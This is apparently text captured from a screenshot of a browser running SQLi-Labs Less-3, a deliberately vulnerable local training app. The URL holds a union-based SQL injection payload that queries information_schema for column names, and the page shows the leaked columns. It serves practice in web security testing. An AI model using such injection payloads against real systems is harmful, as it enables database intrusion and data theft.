 Activities Firefox Web Browser Mar 3 00:13
Sqli-Labs/SQLI LABS - LES SQLI LABS - LESS3 - Goog SQLI LABS - LESS1 - Goog Less-3 Error Based- String (w
localhost/sqli/Less-3/?id=-1') union all select 1,group_concat(column_name),3 from information_schema.column
Welcome Dhakkan
Your Login name:id,ip_address,referer
Your Password:3
SQLI DUMB SERIES-3